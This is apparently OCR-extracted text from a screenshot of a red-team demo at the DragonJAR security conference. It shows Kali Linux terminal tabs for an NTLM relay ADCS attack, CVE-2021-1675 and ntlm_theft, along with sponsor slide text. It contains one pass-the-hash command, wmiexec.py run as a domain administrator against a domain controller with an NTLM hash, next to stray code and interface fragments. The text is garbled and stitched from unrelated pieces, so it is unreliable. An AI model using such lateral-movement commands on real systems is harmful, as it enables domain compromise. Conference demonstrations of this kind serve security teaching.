 fprintf(stderr, "Failed to create CURL connection\n");
{
{
context->title = "";
2021
Kali-Linux-2021.1-vbox-amd64 (RedTeam extensions) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
*Untitled 1 - Mousepad
kali@kali: /redteam/ntl...
11:51 AM
85%
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675 ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
(kali㉿kali)-[/redteam/ntlmrelayx-adcs-attack/examples]
$ sudo python3 wmiexec.py acme.local/Administrador@MAIN-DC -hashes :84fb1a5b322e63645e89b27f922cb492
URITY
DigitalOcean
PATROCINADOR ORO
*chars,
Ctrl Derec
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON